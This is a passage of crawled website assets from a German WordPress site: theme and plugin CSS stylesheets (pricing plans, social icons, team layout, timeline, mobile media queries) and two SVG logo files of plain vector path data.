	position: relative;
	text-align: center;
	display: block;
	width:100%;
	margin-top: 0px;
	background-color: #f7f7f7;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	border: 1px solid #dedede;
}
ul.plan.best img{
	position: absolute;
	top:-2px;
	right:-2px;
}
ul.plan.best .plan-head{
	color:#cc6600;
	font-family: "Oswald", "Times New Roman", Helvetica, Arial, sans-serif;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: bold;
	padding-bottom: 43px;
	padding-top: 43px;
	border-bottom: 2px solid #cc6600;


}
ul.plan .plan-head{
	color:#cc6600;
	font-family: "Oswald", "Times New Roman", Helvetica, Arial, sans-serif;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: bold;
	padding-bottom: 28px;
	padding-top: 28px;
	border-bottom: 2px solid #cc6600;


}

ul.plan li{
	display: block;
	-moz-box-shadow: inset 0 0 4px #fff;
	-webkit-box-shadow:inset  0 0 4px #fff;
	box-shadow:inset 0 0 4px #fff;
	margin:0;
	padding:21px 14px 18px 14px;
	border-bottom: 2px solid #e8e8e8;
}

ul.plan .plan-head span{
	color:#303030;
	text-transform: uppercase;
	font-weight: normal;
}

ul.plan .order-btn{
	border: none;
}


/* SOCIAL LINKS
============================== */
ul.social-links{
	float: right;
	margin:0;
	overflow: hidden;
	padding-right: 5px;
}
ul.social-links li{
	float: left;
	display: inline-block;
	margin-left: 3px;
	border: none;
}
ul.social-links li a, .social a{
	background: url('../img/theme/social-icons.png') left bottom;
	width: 24px;
	height: 24px;
	display: block;
	-webkit-transition:all 0.3s ease-in;  
    -moz-transition:all 0.3s ease-in;  
  	-o-transition:all 0.3s ease-in;  
   	transition:all 0.3s ease-in;

}
ul.social-links li a.facebook, .social a.twitter{
	background-position:left bottom;
}

ul.social-links li a.facebook, .social a.facebook{
	background-position:-30px bottom;
}
ul.social-links li a.google, .social a.google{
	background-position:-60px bottom;
}
ul.social-links li a.dribbble, .social a.dribbble{
	background-position:-90px bottom;
}
ul.social-links li a.flickr, .social a.flickr{
	background-position:-119px bottom;
}
ul.social-links li a.deviantart, .social a.deviantart{
	background-position:-149px bottom;
}
ul.social-links li a.linkedin, .social a.linkedin{
	background-position:-180px bottom;
}
ul.social-links li a.pinterest, .social a.pinterest{
	background-position:-209px bottom;
}
ul.social-links li a:hover, .social a.twitter:hover{
	background-position:left 0;
}

 /*NEW*/

ul.social-links li a.rss, .social a.rss{
	background-position:-238px bottom;
}

ul.social-links li a.instagram, .social a.instagram{
	background-position:-267px bottom;
}

ul.social-links li a.vimeo, .social a.vimeo{
	background-position:-298px bottom;
}

ul.social-links li a.email, .social a.email{
	background-position:-328px bottom;
}

ul.social-links li a.youtube, .social a.youtube{
	background-position:-358px bottom;
}

ul.social-links li a.behance, .social a.behance{
	background-position:-386px bottom;
}

ul.social-links li a.soundcloud, .social a.soundcloud{
	background-position:-416px bottom;
}
ul.social-links li a.ustream, .social a.ustream{
	background-position:-447px bottom;
}


ul.social-links li a.facebook:hover, .social a.facebook:hover{
	background-position:-30px 0;
}
ul.social-links li a.google:hover, .social a.google:hover{
	background-position:-60px 0;
}
ul.social-links li a.dribbble:hover, .social a.dribbble:hover{
	background-position:-90px 0;
}
ul.social-links li a.flickr:hover, .social a.flickr:hover{
	background-position:-119px 0;
}
ul.social-links li a.deviantart:hover, .social a.deviantart:hover{
	background-position:-149px 0;
}
ul.social-links li a.linkedin:hover, .social a.linkedin:hover{
	background-position:-180px 0;
}
ul.social-links li a.pinterest:hover, .social a.pinterest:hover{
	background-position:-209px 0;
}

/*NEW*/
ul.social-links li a.rss:hover, .social a.rss:hover{
	background-position:-238px 0;
}

ul.social-links li a.instagram:hover, .social a.instagram:hover{
	background-position:-267px 0;
}

ul.social-links li a.vimeo:hover, .social a.vimeo:hover{
	background-position:-298px 0;
}
ul.social-links li a.email:hover, .social a.email:hover{
	background-position:-328px 0;
}

ul.social-links li a.youtube:hover, .social a.youtube:hover{
	background-position:-358px 0;
}
ul.social-links li a.behance:hover, .social a.behance:hover{
	background-position:-386px 0;
}

ul.social-links li a.soundcloud:hover, .social a.soundcloud:hover{
	background-position:-416px 0;
}

ul.social-links li a.ustream:hover, .social a.ustream:hover{
	background-position:-447px 0;
}



/* FOOTER AREA
============================== */

.footer{
	border-top: 1px solid #fff;
	/*margin-top:20px;*/
	padding:20px 0 20px 0;
	color:#999999;
}


/* IMAGE/VIDEO BORDERS
============================== */


.image-wrapper{
	position: relative;
	display:block;
	overflow: hidden;
	text-align: center;
	cursor: pointer;
}

.image-wrapper .extra-links{
	position: absolute;
	z-index: 1;
	top:-50%;
	margin-top: -19px;
	line-height: 0;
	padding: 0;
	text-align: center;
	left: 0;
	width: 100%;
	display: block;
}
.image-wrapper a{line-height: 0;padding:0;margin:0;display: block;}
.image-wrapper a.photo-up, .image-wrapper a.go-link,.image-wrapper a.web-link{
	background-color: #000;
	display: inline-block;
	width:34px;
	line-height: 34px;
	height: 34px;
	margin: 0 4px; 
	-webkit-border-radius: 34px;
	-moz-border-radius: 34px;
	border-radius:34px; 
	opacity: 0.7;
}

.image-wrapper a.photo-up{
	background-image:url('../img/theme/icon-glass.png');
	background-repeat: no-repeat;
	background-position: center center;
}

.image-wrapper a.web-link{
	background-image:url('../img/theme/icon-web-link.png');
	background-repeat: no-repeat;
	background-position: center center;
}

.image-wrapper a.go-link{
	background-image:url('../img/theme/icon-link.png');
	background-repeat: no-repeat;
	background-position: center center;
}

.image-wrapper .mouse-effect{
	background-color: #2e2e2e;
	height: 100%;
	width: 100%;
	position: absolute;
	z-index: 1;
	top:0;
	left:0;
	right:0;
	bottom:0;
	opacity:0;
	filter: alpha(opacity=0);
}
.image-wrapper a:hover.photo-up, .image-wrapper a:hover.go-link, .image-wrapper a:hover.web-link{
	opacity:0.9;

	-moz-transition: all 0.2s ease-in-out;
 	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;

}
ul.item-detail li{
	margin-bottom: 6px;
}
.img-frame{
	background-color: #fff;
	padding:2px;
	display: block;
	/*position: relative;*/
	max-width: 100%;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	height:auto;
	overflow: hidden;
	box-shadow: 0 1px 1px #999999;
	-moz-box-shadow: 0 1px 1px #999999;
	-webkit-box-shadow: 0 1px 1px #999999;
}

.img-frame h5{
	font-size: 14px;
	margin: 8px 5px 0 5px;
	border-bottom: 1px solid #dedede;
	color:#303030;
}

.img-frame p{
	font-size: 12px;
	color:#666666;
	margin: 0;
	padding: 3px 5px 7px 5px;
}

.link-preview{
}

.featured-video{
	padding:3px;
}
.video-preview{
	overflow: hidden;
	display:block;
}
.img-preview{
}

.img-frame img{
	opacity: 1;
	-webkit-transition:opacity 0.3s ease-in;  
    -moz-transition:opacity 0.3s ease-in;  
  	-o-transition:opacity 0.3s ease-in;  
   	transition:opacity 0.3s ease-in;
	float: left;
}

.video-frame{
	background-color: #fff;
	padding:4px;
	display: block;
	margin:7px 5px;
	width:auto;
	max-width: 100%;
	height:auto;
	overflow: hidden;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	box-shadow: 0 1px 1px #999999;
	-moz-box-shadow: 0 1px 1px #999999;
	-webkit-box-shadow: 0 1px 1px #999999;
}

.nzs-responsive-video{
	position: relative;
	padding: 0 0 56.25% 0;
	height: 0;
	overflow: hidden;
}

.nzs-responsive-video iframe{
	position: absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
/* TEAM
============================== */

ul.team > li.four.columns:nth-child(4n+1),
ul.team > li.eight.columns:nth-child(2n+1),
ul.team > li.one-third.column:nth-child(3n+1){
    clear: both;
}

ul.team{
	text-align: left;
}

ul.team li{
	float: left;
	display: inline-block;
	position: relative;
}
ul.team li .rounded{
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	width: 100%;
	display: block;
	max-width: 202px;
	overflow: hidden;
	background-color: #fff;

}
ul.team li h2 {
	text-transform: none;
}
ul.team li p {
	line-height:20px;
}
.img-wrap{
	background-color: #fff;
	padding:4px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	overflow: hidden;
	display: inline-block;
	-moz-box-shadow: 0 0 5px #888;
	-webkit-box-shadow: 0 0 5px#888;
	box-shadow: 0 0 5px #888;
	margin: 21px 10px;

	-webkit-transition:background-color 0.3s ease-in-out;  
    -moz-transition:background-color 0.3s ease-in-out;  
  	-o-transition:background-color 0.3s ease-in-out;  
   	transition:background-color 0.3s ease-in-out;
}
ul.team li .rounded{}
ul.team li .img-wrap:hover{
	background-color: #cc6600;
}
ul.team li .name{
	color:#cc6600;
	text-transform: uppercase;
	font-size: 15px;
	font-weight: bold;
	margin-bottom: 21px;
}

ul.team li .name span{
	color:#303030;
	text-transform: uppercase;
}
ul.team li .name em{
	text-transform: none;
	color:#999999;
	font-weight: normal;
	font-size: 12px;
	display: block;
}

ul.team li .social a{
	display:inline-block;
	margin-top: 7px;
}

/* Buttons/progress
============================== */

p.form-submit input[type="submit"], a.color-btn,button.color-btn{
	font-weight: 400 !important; 
	font-size: 12px;
	text-rendering: optimizeLegibility;
	background:url('../img/theme/btn-glow.png') 0 0 repeat-x;
	padding:3px 15px 4px 15px;
	display: inline-block;
	text-shadow:0 1px 1px #333333;
	margin: 5px;
	color:#f5f5f5;
	-moz-border-radius:3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

a.color-btn:hover,button.color-btn:hover{
	/*color:#e8e8e8;*/
}

a.blue,.progress .blue{
	background-color: #009999;
	border:1px solid #009999;
}

a.green,.progress .green{
	background-color: #006633;
	border:1px solid #006633;
}

p.form-submit input[type="submit"], a.main-btn, a.orange,.progress .orange,button.main-btn{
	background-color: #cc6600;
	border:1px solid #cc6600;
}

a.black,.progress .black{
	background-color: #2b2b2b;
	border:1px solid #2b2b2b;
}
a.red,.progress .red{
	background-color: #990000;
	border:1px solid #990000;
}

a.gray{
	background-color: #999999;
	border:1px solid #999999;
	color:#fff;
}

a.brown,.progress .brown{
	background-color: #663300;
	border:1px solid #663300;
}

a.purple,.progress .purple{
	background-color: #660066;
	border:1px solid #660066;
}

span.buttons{
	display:block;
	margin-top:40px;
}
span.buttons a.orange,span.buttons a.blue{
	border:none;
}

a.btn{
	width:230px;
	height:61px;
	display: inline-block;
	line-height:60px;
	text-align: center;
	font-weight: 400;
	color:#f5f5f5;
	text-shadow:1px 1px 1px #2b2b2b;
	text-transform: uppercase;
	font-size: 16px;
}

a.btn.orange{
		background:url('../img/theme/btn-orange.png') left top no-repeat;
}

a.btn.blue{
		background:url('../img/theme/btn-blue.png') left top no-repeat;
}

a.btn:hover{
	opacity: 0.9;
}

.progress{
	position: relative;
	margin: 30px 0;
	width:100%;
	padding:4px 3px 3px 3px;
	background:url('..//img/theme/btn-glow.png') top left repeat-x #cccccc;

	display:block;
	text-shadow:0 1px 1px #333333;

	color:#000;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius: 10px;
	box-shadow: 1px 1px 1px #666666;
}
.progress span{
	position: absolute;
	top:-20px;
	left:25%;
}

.inner{
	background:url('../img/theme/btn-glow.png') repeat-x ;
	display: block;
	border-radius: 10px;
	height:15px;
}

.logo-box{
	text-align: center;
	padding-top: 20px;
}

div.teamContent {
    display: none;
    position: fixed;
    top: 100px;
    left: 0;
    width: 60%;
    background: #252525;
    padding: 20px;
    z-index: 6666;
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
    color:#fff;
    cursor:pointer;
}
#team_modal {
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    z-index: 5555;
    top:0;
    left:0;
}
li.columns {
    cursor:pointer;
}
li.columns:hover h2 {
    color: #cc6633;
}

@media only screen and (max-width: 767px) {
    div.teamContent {
	position: absolute;
	width:100%;
	left:0px;
	top:0px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.peinhardt.de/wp-content/themes/ninezeroseven/mobile-media-queries.css?ver=5.7.14
body_size: 580
content:
/**
 * Mobile media queries for parallax sections
 */

@media only screen and (min-width: 482px) and (max-width: 767px) {

	section#header-option{
		background-size: contain;
		background-repeat: no-repeat;
		height:404px !important;
		background-position: 50% 60px;
	}

}

@media only screen and (max-width: 481px) {


}

/* IPAD Portrait */

@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) { 

	.parallax{
		background-size:130% auto !important;
		-webkit-background-size:130% auto !important;
		background-attachment:scroll !important;
	}

	/*PARALLAX HEADER CSS*/

	section#header-option{
		-webkit-background-size:250% auto !important;
	}

	/*Video Header Cover Image*/
	div#tubular-cover-image{
		-webkit-background-size:250% auto !important;
	}

}

/* IPAD Landscape */

@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
	
	.parallax{
		background-size:100% auto !important;
		-webkit-background-size:100% auto !important;
		background-attachment:scroll !important;
	}

	/*PARALLAX HEADER CSS*/

	section#header-option{
		-webkit-background-size:160% auto !important;
	}

	/*Video Header Cover Image*/
	div#tubular-cover-image{
		-webkit-background-size:160% auto !important;
	}

}

/* Iphone Portrait */

@media only screen and (min-device-width : 320px) and (max-device-width : 568px) and (orientation : portrait) { 
	.parallax{
		background-size:320% auto !important;
		-webkit-background-size:320% auto !important;
		background-attachment:scroll !important;
	}

	/*PARALLAX HEADER CSS*/

	section#header-option{
/*		-webkit-background-size:210% auto;
*/
	background-size: contain;
	height:267px !important;
	background-repeat: no-repeat;
	background-position: 50% 74px;
}
#up_header {
	height:267px !important;
	position: relative;
}

section.custom-header-option  {
    height:auto;
}
	/*Video Header Cover Image*/
	div#tubular-cover-image{
		-webkit-background-size:160% auto;
	}
}

/* Iphone Lanscape */

@media only screen and (min-device-width : 320px) and (max-device-width : 568px) and (orientation : landscape) { 
	
	.parallax{
		background-size:210% auto !important;
		-webkit-background-size:210% auto !important;
		background-attachment:scroll !important;
	}

	/*PARALLAX HEADER CSS*/

	section#header-option{
		#-webkit-background-size:160% auto;
		background-size: contain;
		background-repeat: no-repeat;
		height:668px !important;
	}

	/*Video Header Cover Image*/
	div#tubular-cover-image{
		-webkit-background-size:160% auto;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.peinhardt.de/wp-content/plugins/wordpress-posts-timeline/css/timeline.css?ver=1.0.0
body_size: 890
content:
/*

Structural CSS for the Timeline
Modify at your own risk!

by Wylie Hobbs
CSS version 1.1

 */
#timeline ul{
    width:100%;
    margin:0 auto;
    position:relative;
    display:inline-block;
    list-style: none;
    background:url('../img/ul-bg.png') center top repeat-y;
    padding: 0;
}
#timeline ul li{
    display: block;
    position: relative;
    width: 50%;
    clear:both;
}
#timeline ul li .timeline-text{
        float:left;
        font-size:14px;
        line-height:17px;

    }
    #timeline ul li div{
        //you can add a background color if you want
    }

#timeline ul li:nth-child(even){
    float: right;
}
    #timeline ul li:nth-child(even) > div{
        display: block;
        float:left;
        margin-left:-71px;
	margin-top:0px;
	margin-bottom:0px;
    }
    #timeline .timeline-date{
        text-align: right;
        margin-bottom: 1%;

    }
    #timeline ul li:nth-child(even) > div .timeline-date{
        text-align: left;
    }

#timeline ul li:nth-child(odd){
    float: left;
    text-align: right;
}
    #timeline ul li:nth-child(odd) > div{
        display:block;
        float:right;
        margin-right:-71px;
	margin-top:0px;
	margin-bottom:0px;
    }

    #timeline ul li:nth-child(odd) > div .timeline-text{
        float:right;
        text-align: right;
        margin-left: 0;
    }
    
#timeline ul .timeline-image{
	width: 30%;
	height: auto;
	overflow-x: hidden;
	border: 2px solid #666;
	border-radius: 50%;
}
	#timeline ul li:nth-child(odd) > div .timeline-image {
		float:right;
		margin:0 0 0 1%;
	}
	#timeline ul li:nth-child(even) > div .timeline-image {
		float:left;
		margin: 0 1% 0 0;
	}
#timeline div.timeline-image>img {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	width: 100%;
	display: block;
	overflow: hidden;
	background-color: #fff;
}
#timeline div.timeline-text {
	width:80%;
}
#timeline ul li:nth-child(even) > div.timeline-text {
	float:right;
	width:80%;
}
#timeline ul li:nth-child(odd) > div.timeline-text {
	float:left;
	width:80%;
}

#timeline ul li > div.timeline-text {
    margin-top:20px;
}

#timeline div.img_placeholder {
	height: 120px;

}

@media only screen and (min-device-width : 320px) and (max-device-width : 568px) { 
	ul li:nth-child(odd) {
		text-align: left;
	}
	#timeline ul li:nth-child(odd) > div.timeline-text {
		float:right;
	}
	#timeline ul li:nth-child(odd) > div .timeline-image {
		float:left;
	}
	#timeline ul{
		background:url('../img/ul-bg.png') 10px top repeat-y;
	}
	#timeline ul li{
		width:100%;
	}
	#timeline .timeline-date {
		text-align:left;
		
	}
	#timeline ul li:nth-child(odd) > div.timeline-text ,#timeline ul li:nth-child(even) > div.timeline-text {
		margin:0px;
  		margin-top:20px;	
	}
	#timeline ul li:nth-child(even) > div.timeline-image , #timeline ul li:nth-child(odd) > div.timeline-image {
		margin-left: -20px;
		margin-right:0px;
		width:22%;
		float:left;
	}		
	#timeline ul li div span.timeline-text {
		text-align: left;
		float: left;
	}
	#timeline div.img_placeholder {
		height: 50px;

	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.peinhardt.de/wp-content/uploads/2011/09/home-logo.svg
body_size: 6734
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.1.0, SVG Export Plug-In  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_flows "http://ns.adobe.com/Flows/1.0/">
]>
<svg version="1.1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/"
	 x="0px" y="0px" width="550px" height="550px" viewBox="-143.061 -162.578 550 550"
	 enable-background="new -143.061 -162.578 550 550" xml:space="preserve">
<defs>
</defs>
<polygon fill="#1D1D1B" points="55.54,91.312 55.54,0 44.085,0 44.085,38.054 12.266,38.054 12.266,0 0.812,0 0.812,91.312 
	12.266,91.312 12.266,47.944 44.085,47.944 44.085,91.312 55.54,91.312 "/>
<path fill="#1D1D1B" d="M119.107,51.879c0-36.992-17.095-40.728-26.021-40.728s-26.021,3.52-26.021,40.728
	c0,37.202,16.324,40.722,26.021,40.722C102.784,92.601,119.107,89.408,119.107,51.879L119.107,51.879z M106.741,51.879
	c0,26.634-6.936,31.685-13.655,31.685S79.431,78.84,79.431,51.879c0-26.307,5.942-31.69,13.655-31.69S106.741,26.226,106.741,51.879
	L106.741,51.879z"/>
<polygon fill="#1D1D1B" points="210.383,91.312 210.383,0 192.565,0 170.163,46.041 147.762,0 129.942,0 129.942,91.312 
	147.762,91.312 147.762,31.328 165.58,66.458 174.746,66.458 192.565,31.328 192.565,91.312 210.383,91.312 "/>
<polygon fill="#1D1D1B" points="266.326,91.312 266.326,77.03 240.007,77.03 240.007,55.954 261.924,55.954 261.924,42.876 
	240.007,42.876 240.007,26.541 266.326,26.541 266.326,12.249 223.355,12.249 223.355,91.312 266.326,91.312 "/>
<path fill="#1D1D1B" d="M22.431,154.621v-35.766h-4.489v14.898H5.482v-14.898H0.998v35.766h4.484v-16.99h12.459v16.99H22.431
	L22.431,154.621z M53.333,136.74c0-16.693-7.176-18.381-11.21-18.381c-4.04,0-11.221,1.588-11.221,18.381
	c0,16.783,6.83,18.371,11.221,18.371C46.508,155.111,53.333,153.676,53.333,136.74L53.333,136.74z M48.849,136.74
	c0,12.02-3.689,14.846-6.726,14.846c-3.048,0-6.731-2.68-6.731-14.846c0-11.871,3.24-14.854,6.731-14.854
	C45.608,121.887,48.849,125.162,48.849,136.74L48.849,136.74z M78.759,153.875v-4.076c0,0-3.987,1.389-7.327,1.389
	c-3.246,0-6.632-3.076-6.632-14.447c0-11.625,4.139-14.557,7.624-14.557c2.942,0,6.335,1.344,6.335,1.344v-3.83
	c0,0-1.944-1.338-6.229-1.338c-4.437,0-12.214,2.586-12.214,18.381c0,15.746,6.229,18.371,11.116,18.371
	C75.617,155.111,78.759,153.875,78.759,153.875L78.759,153.875z M107.168,154.621v-35.766h-4.484v14.898H90.22v-14.898h-4.484
	v35.766h4.484v-16.99h12.464v16.99H107.168L107.168,154.621z M132.594,145.035c0-5.219-3.142-7.801-6.282-9.982l-2.79-1.939
	c-2.195-1.541-3.994-3.229-3.994-5.814c0-3.625,2.301-5.115,5.733-5.115c2.844,0,5.984,1.244,5.984,1.244V119.5
	c0,0-2.446-1.141-5.984-1.141c-4.583,0-10.118,2.139-10.118,9.336c0,4.471,2.493,6.906,5.336,8.846l3.592,2.434
	c2.288,1.543,4.034,3.328,4.034,6.404c0,4.525-2.791,5.809-6.131,5.809c-2.592,0-6.48-1.189-6.48-1.189v4.076
	c0,0,3.24,1.037,6.58,1.037C127.502,155.111,132.594,153.377,132.594,145.035L132.594,145.035z M157.512,153.875v-4.076
	c0,0-3.982,1.389-7.321,1.389c-3.246,0-6.633-3.076-6.633-14.447c0-11.625,4.134-14.557,7.625-14.557
	c2.942,0,6.329,1.344,6.329,1.344v-3.83c0,0-1.938-1.338-6.229-1.338c-4.438,0-12.208,2.586-12.208,18.381
	c0,15.746,6.224,18.371,11.116,18.371C154.37,155.111,157.512,153.875,157.512,153.875L157.512,153.875z M185.927,154.621v-35.766
	h-4.489v14.898h-12.459v-14.898h-4.484v35.766h4.484v-16.99h12.459v16.99H185.927L185.927,154.621z M216.631,145.182v-26.326h-4.484
	v27.074c0,3.922-2.096,5.365-5.634,5.365c-3.836,0-5.635-1.496-5.635-5.365v-27.074h-4.483v26.326c0,7,3.036,9.93,10.118,9.93
	C213.291,155.111,216.631,151.982,216.631,145.182L216.631,145.182z M242.051,154.621v-4.174h-10.462v-31.592h-4.491v35.766H242.051
	L242.051,154.621z M265.976,154.621v-4.174h-12.459v-12.816h11.467v-3.877h-11.467v-10.73h12.459v-4.168h-16.942v35.766H265.976
	L265.976,154.621z"/>
<path fill="#1D1D1B" d="M31.503,205.215v-35.758h-6.977l-8.775,18.027l-8.774-18.027H0v35.758h6.977v-23.492l6.982,13.762h3.585
	l6.982-13.762v23.492H31.503L31.503,205.215z M60.415,205.215v-5.906H47.95v-10.084h10.474v-5.365H47.95v-8.494h12.465v-5.908
	H40.973v35.758H60.415L60.415,205.215z M91.818,205.215l-7.426-17.033c4.285-1.889,5.43-5.168,5.43-9.139
	c0-7.701-4.881-9.586-12.36-9.586h-10.07v35.758h6.982v-15.492h3.637l5.933,15.492H91.818L91.818,205.215z M82.846,179.539
	c0,5.115-4.536,5.313-8.472,5.313v-9.883h2.738C81.55,174.969,82.846,176.609,82.846,179.539L82.846,179.539z M115.744,195.285
	c0-6.061-3.24-8.646-6.434-10.381l-2.989-1.641c-2.044-1.145-3.638-2.387-3.638-4.816c0-2.785,1.991-3.93,4.49-3.93
	c3.34,0,7.075,1.443,7.075,1.443v-5.658c0,0-2.691-1.344-7.578-1.344c-4.588,0-10.87,2.285-10.87,9.887
	c0,5.412,2.697,7.693,5.64,9.336l3.141,1.738c2.389,1.342,4.181,2.533,4.181,5.611c0,3.381-2.539,4.473-5.384,4.473
	c-2.393,0-7.273-1.49-7.273-1.49v5.961c0,0,3.842,1.238,8.272,1.238C109.362,205.713,115.744,203.779,115.744,195.285
	L115.744,195.285z M142.163,205.215v-5.906h-12.465v-10.084h10.474v-5.365h-10.474v-8.494h12.465v-5.908h-19.442v35.758H142.163
	L142.163,205.215z M172.072,195.035c0-6.406-4.04-7.748-7.228-8.396c2.989-0.695,6.229-2.428,6.229-8.045
	c0-6.701-3.941-9.137-11.963-9.137h-9.972v35.758h9.972C167.933,205.215,172.072,202.783,172.072,195.035L172.072,195.035z
	 M164.097,178.99c0,3.68-1.202,5.365-4.985,5.365h-2.989v-9.785h2.989C162.848,174.57,164.097,175.961,164.097,178.99
	L164.097,178.99z M165.09,194.789c0,3.824-1.74,5.314-5.979,5.314h-2.989v-10.777h2.989
	C163.244,189.326,165.09,190.615,165.09,194.789L165.09,194.789z M202.775,194.492v-25.035H195.8v24.836
	c0,4.367-1.401,5.861-4.391,5.861c-3.235,0-4.385-1.594-4.385-5.861v-24.836h-6.977v25.035c0,7.297,2.592,11.221,11.361,11.221
	C199.834,205.713,202.775,201.592,202.775,194.492L202.775,194.492z M236.667,205.215l-7.426-17.033
	c4.291-1.889,5.436-5.168,5.436-9.139c0-7.701-4.887-9.586-12.36-9.586h-10.07v35.758h6.977v-15.492h3.643l5.933,15.492H236.667
	L236.667,205.215z M227.7,179.539c0,5.115-4.537,5.313-8.478,5.313v-9.883h2.743C226.403,174.969,227.7,176.609,227.7,179.539
	L227.7,179.539z M266.08,204.422v-20.563h-11.712v5.313h4.729v10.533c0,0-2.388,0.449-4.483,0.449c-2.691,0-6.48-1.84-6.48-12.82
	c0-10.381,4.489-12.764,8.027-12.764c3.539,0,8.426,1.74,8.426,1.74v-5.662c0,0-3.445-1.689-8.426-1.689
	c-6.93,0-15.004,3.33-15.004,18.877c0,15.594,6.977,17.877,13.562,17.877C259.997,205.713,266.08,204.422,266.08,204.422
	L266.08,204.422z M283.28,173.76v-2.979h-9.727v17.877h3.492v-7.992h5.23v-2.686h-5.23v-4.221H283.28L283.28,173.76z
	 M297.981,188.658v-17.877h-3.491v7.199h-4.986v-7.199h-3.485v17.877h3.485v-7.992h4.986v7.992H297.981L297.981,188.658z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.peinhardt.de/wp-content/uploads/2014/07/Fraktion.svg
body_size: 89439
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="900px" height="900px" viewBox="0 0 900 900" enable-background="new 0 0 900 900" xml:space="preserve">
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#E30613" d="M218.135,373.754c8.574,0,13.748,1.342,17.678,4.574
		c6.535,5.379,9.195,15.441,7.498,26.574c-2.494,16.313-9.393,31.111-32.541,31.111h-20.066l9.537-62.26H218.135L218.135,373.754
		L218.135,373.754z M230.217,350.262c35.049,0,54.607,20.564,50.783,54.633c-3.75,33.416-21.832,55.301-63.867,55.301h-67.086
		L166.9,350.262H230.217L230.217,350.262L230.217,350.262z"/>
	<path fill="#E30613" d="M339.844,350.262l-9.453,61.652c-2.111,13.779,5.492,24.057,20.229,24.057
		c12.555,0,23.129-8.447,25.521-24.061l9.453-61.648h37.088l-8.883,57.924c-4.893,31.926-22.699,53.904-65.822,53.904
		c-28.65,0-44.545-10.367-51.398-23.723c-5.133-9.996-5.361-21.754-3.848-31.617l8.658-56.488H339.844L339.844,350.262
		L339.844,350.262z"/>
	<path fill="#E30613" d="M140.123,430.924c-5.535,1.715-18.225,3.172-30.854,3.172c-28.486,0-38.348-13.393-37.297-29.201
		c1.172-17.609,16.375-30.051,45.92-30.051c11.912,0,24.658,3.059,27.752,4.021l3.979-25.84c-5.48-1.535-21.102-4.664-42.498-4.664
		c-52.541,0-70.518,29.043-73.938,50.297c-4.809,29.891,14.262,63.436,64.904,63.436c16.135,0,32.629-2.393,37.959-4.865
		L140.123,430.924L140.123,430.924L140.123,430.924z"/>
</g>
<g>
	<path fill="#575756" d="M143.435,488.068c-0.219-2.105-0.979-3.629-2.275-4.572c-1.299-0.943-2.959-1.414-4.982-1.414
		c-0.818,0-1.625,0.082-2.418,0.246s-1.496,0.438-2.111,0.82s-1.107,0.895-1.477,1.537s-0.553,1.441-0.553,2.398
		c0,0.902,0.266,1.633,0.799,2.193s1.244,1.02,2.133,1.373c0.887,0.355,1.893,0.65,3.014,0.883c1.119,0.232,2.268,0.484,3.443,0.758
		c1.174,0.273,2.322,0.594,3.443,0.963s2.119,0.869,2.994,1.496c0.873,0.631,1.578,1.43,2.111,2.4
		c0.533,0.969,0.799,2.166,0.799,3.586c0,1.559-0.348,2.891-1.045,3.998s-1.594,2.01-2.686,2.707
		c-1.094,0.695-2.316,1.209-3.67,1.537s-2.699,0.492-4.039,0.492c-1.639,0-3.191-0.205-4.652-0.615
		c-1.463-0.41-2.748-1.039-3.855-1.887c-1.105-0.848-1.98-1.92-2.623-3.219c-0.643-1.297-0.963-2.834-0.963-4.611h3.689
		c0,1.229,0.238,2.289,0.717,3.178c0.479,0.887,1.107,1.619,1.887,2.193c0.779,0.572,1.682,0.998,2.705,1.27
		c1.025,0.273,2.098,0.41,3.219,0.41c0.875,0,1.756-0.082,2.645-0.246s1.688-0.443,2.398-0.84s1.285-0.936,1.723-1.619
		s0.656-1.559,0.656-2.625c0-1.01-0.268-1.83-0.801-2.459c-0.531-0.629-1.236-1.141-2.111-1.537s-1.871-0.725-2.992-0.984
		s-2.27-0.514-3.443-0.76c-1.176-0.246-2.324-0.539-3.445-0.881s-2.125-0.799-3.014-1.373s-1.598-1.299-2.131-2.174
		c-0.533-0.873-0.801-1.98-0.801-3.32c0-1.477,0.301-2.754,0.902-3.834s1.4-1.967,2.398-2.664s2.133-1.217,3.404-1.559
		c1.27-0.342,2.576-0.512,3.914-0.512c1.504,0,2.898,0.178,4.184,0.531c1.283,0.357,2.404,0.918,3.361,1.682
		c0.957,0.766,1.723,1.729,2.295,2.891c0.574,1.162,0.889,2.549,0.943,4.162H143.435z"/>
